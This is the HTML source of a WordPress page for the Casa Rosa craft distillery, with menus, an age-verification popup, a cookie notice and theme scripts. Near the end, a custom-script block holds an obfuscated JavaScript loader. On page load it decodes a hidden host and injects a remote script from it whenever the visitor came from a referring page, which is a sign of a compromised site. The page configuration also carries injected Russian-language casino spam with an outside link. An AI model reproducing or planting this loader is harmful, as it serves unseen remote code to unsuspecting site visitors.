				<ul id="menu-2-c48ed9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#" data-ps2id-api="true" class="elementor-item elementor-item-anchor" tabindex="-1">Elaboración artesanal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Producción sustentable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://destileriacasarosa.com/contacto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f9ef81 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="4f9ef81" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-4f9ef81" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://destileriacasarosa.com/casa-rosa/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Casa Rosa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#" data-ps2id-api="true" class="elementor-item elementor-item-anchor" tabindex="-1">Elaboración artesanal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://destileriacasarosa.com/produccion-sustentable/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Producción sustentable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://destileriacasarosa.com/detras-de-cada-producto/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Detrás de cada producto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://destileriacasarosa.com/productos/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://destileriacasarosa.com/tomarlo-es-sencillo/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Tomarlo es sencillo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://destileriacasarosa.com/bar-de-destileria/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Bar de Destilería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://destileriacasarosa.com/contacto/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7c7a5c elementor-widget elementor-widget-spacer" data-id="b7c7a5c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f82900 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f82900" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/casarosaolavarriamdp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1396" class="elementor elementor-1396 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e26b5b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e26b5b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ab01e0" data-id="7ab01e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-42e0454 elementor-widget elementor-widget-image" data-id="42e0454" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="203" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20203%20203'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Casa-Rosa-logo-circular-1.svg" /><noscript><img width="203" height="203" src="https://destileriacasarosa.com/wp-content/uploads/2022/09/Casa-Rosa-logo-circular-1.svg" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ee33d2e elementor-widget elementor-widget-spacer" data-id="ee33d2e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26b63c6 elementor-widget elementor-widget-heading" data-id="26b63c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">¿Eres mayoR de 18 años?</h3>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e0fc80a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0fc80a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0669ed7" data-id="0669ed7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3640eb9 elementor-align-right elementor-widget elementor-widget-button" data-id="3640eb9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Si lo soy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-04e5947" data-id="04e5947" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3338587 elementor-align-left elementor-widget elementor-widget-button" data-id="3338587" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.google.com/search?q=Casa+Rosa+Olavarr%C3%ADa+MDP" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">No lo soy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a38ca9 elementor-widget elementor-widget-spacer" data-id="7a38ca9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3290491 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3290491" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Al ingresar a este sitio acepta el uso de cookies para su correcto funcionamiento					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-792b78f elementor-widget elementor-widget-text-editor" data-id="792b78f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<a href="https://www.google.com/search?q=Casa+Rosa+Olavarr%C3%ADa+MDP">Rechazar</a>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83d814d elementor-widget elementor-widget-spacer" data-id="83d814d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-37b0f1f elementor-widget elementor-widget-text-editor" data-id="37b0f1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Copyright © 2022 &#8211; CASA ROSA					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e209141 elementor-widget elementor-widget-spacer" data-id="e209141" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://destileriacasarosa.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-419-css' href='https://destileriacasarosa.com/wp-content/uploads/elementor/css/post-419.css?ver=1662473937' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1739880063' type='text/css' media='all' />
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.8" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/destileriacasarosa.com\/wp-admin\/admin-ajax.php","nonce":"c639585114","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://destileriacasarosa.com/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1739880063" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/destileriacasarosa.com\/wp-content\/uploads\/2022\/08\/Casa-Rosa.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/destileriacasarosa.com\/wp-content\/uploads\/2022\/08\/Casa-Rosa.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
/* ]]> */
</script>
<script type="module" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.7.5" id="instant-page-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/uploads/wpmss/wpmssab.min.js?ver=1662597140" id="wpmssab-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1662597140" id="wpmss-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/destileriacasarosa.com\/wp-admin\/admin-ajax.php","nonce":"5498a1ef26","urls":{"assets":"https:\/\/destileriacasarosa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/destileriacasarosa.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/destileriacasarosa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.7.4" id="share-link-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.4","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/destileriacasarosa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0431\u043e\u043d\u0443\u0441\u044b \u0434\u043e 250%, \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0435 - 941 archivos - Casa Rosa","excerpt":"<p>\u041f\u0440\u0430\u0432\u0434\u0430, \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0437\u0430\u0431\u044b\u0432\u0430\u0442\u044c, \u0447\u0442\u043e \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044e \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u043b\u0438\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432 \u043f\u0440\u043e\u0444\u0438\u043b\u0435. &#8211; <a href=\"https:\/\/mostbettopz.com\">features<\/a><\/p>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.5" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.5" id="e-sticky-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=2.7.7" id="dce-settings-js"></script>
<script type="text/javascript" src="https://destileriacasarosa.com/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=2.7.7" id="dce-fix-background-loop-js"></script>
<!-- Hide and Show Desktop Header -->
<script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.top = "0";
  } else {
    document.getElementById("hide-header").style.top = "-87.27px"; /* adjust this value to the height of your header */
  }
  prevScrollpos = currentScrollPos;
}
</script>
<style>
/* Show Hide Sticky Header Speed Control */
#hide-header {
	transition: all .4s ease!important;
}
</style>

<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2c5c9a75a780f90fb9c483d54dacb40d --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://destileriacasarosa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://destileriacasarosa.com/wp-content/uploads/2022/08/btn-secundary-1.svg
body_size: 246
content:
